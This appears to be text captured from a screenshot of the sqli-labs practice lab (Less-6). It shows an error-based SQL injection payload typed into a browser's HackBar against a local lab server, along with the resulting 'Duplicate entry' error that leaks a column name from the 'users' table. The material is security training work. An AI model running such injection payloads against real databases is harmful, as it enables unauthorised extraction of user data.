 Welcome Dhakkan
Duplicate entry '~username0~' for key 'group_key'
SQLI DUMB SERIES-6
Elements Console Sources Network Performance Memory Application Security Lighthouse HackBar 2
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING THEME
URL
http://192.168.153.128/sqli-labs/Less-6/
?id=1" union SELECT 1,count(*),concat(0x7e,(select column_name from information_schema.columns where table_schema=database()and table_name='users' limit
1,1),floor(rand()*2),0x7e)as a from information_schema.tables group by a --+